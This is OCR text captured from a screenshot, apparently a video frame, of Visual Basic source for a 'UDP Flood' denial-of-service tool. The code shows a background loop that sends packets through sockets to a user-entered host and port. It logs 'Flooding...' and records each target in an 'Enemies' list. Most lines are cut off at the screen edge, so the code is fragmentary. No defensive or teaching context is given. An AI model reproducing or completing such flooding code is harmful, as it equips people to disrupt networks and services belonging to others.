 UDP Flood - Microsoft Visual Basic 2008 Express Edition
File Edit View Project Build Debug Data Tools Window Help
Form2.vb* Form2.vb [Design]* Form1.vb [Design]
Toolbox
Form2 (Declarations
1 Imports System.Net, System.Net.Sockets, System.ComponentModel
2 Public Class Form2
3
4 Private Sub Form2_FormClosing(ByVal sender As Object, ByVal e As Syst
5 Form1.Show()
6
7 End Sub
8
9 Private Sub Form2_Load(ByVal sender As System.Object, ByVal e As Syst
10
11 End Sub
12
13 Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As S
14 If ComboBox1.Text = ("Log History") Then
15 MessageBox.Show(My.Settings.Log_History)
16 GoTo EndOfScript
17 End If
18 If ComboBox1.Text = ("CLS") Then
19 My.Settings.Log_History = ""
20 My.Settings.Save()
21 GoTo EndOfScript
22 End If
23
24 My.Settings.Log_History = (My.Settings.Log_History & "    \" & Co
25 My.Settings.Save()
26 ComboBox1.Visible = False
27 Label1.Visible = False
28 Button1.Visible = False
29 Me.BackgroundImage = My.Resources.Map
30 EndOfScript:
31
32 End Sub
33
UDP Flooder - Notepad
File Edit Format View Help
If IsFlooding = True Then
Dim _Sock(i) As Socket
_Sock(i) = New Socket(AddressFamily.InterNetwork, SocketType.
Try
_Sock(i).SendTo(Packet, IPandport)
bgFlood.ReportProgress(Status.Attacking)
Threading.Thread.Sleep(500)
Catch ex As Exception
Threading.Thread.Sleep(500)
End Try
Else
Exit Do
End If
Next
Loop
bgFlood.ReportProgress(Status.Stopped)
End Sub
Private Sub Report(ByVal sender As Object, ByVal e As ProgressChangedEventArg
Select Case e.ProgressPercentage
Case Status.Attacking
Process.Items.Add("Flooding... - " & Date.Now.ToLocalTime)
Case Status.Stopped
Process.Items.Add("Stopped... - " & Date.Now.ToLocalTime)
End Select
End Sub
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.Ev
IsFlooding = True
If bgFlood.IsBusy = False Then
End If
bgFlood.RunWorkerAsync()
Enemies.Items.Add(Host.Text & " - " & Date.Now.ToLocalTime)
End Sub
Private Sub Button2_Click(ByVal sender As System.Object, ByVal e As System.Ev
IsFlooding = False
End Sub
Private Sub Button1_Click_1(ByVal sender As System.Object, ByVal e As System.
Host.Text = ("")
Port.Text = ("")
PacketSize.Text = ("")
Sockets.Text = ("")
End Sub
End Class
March
Software and Video Integration
VB
12:29 PM
3/26/2014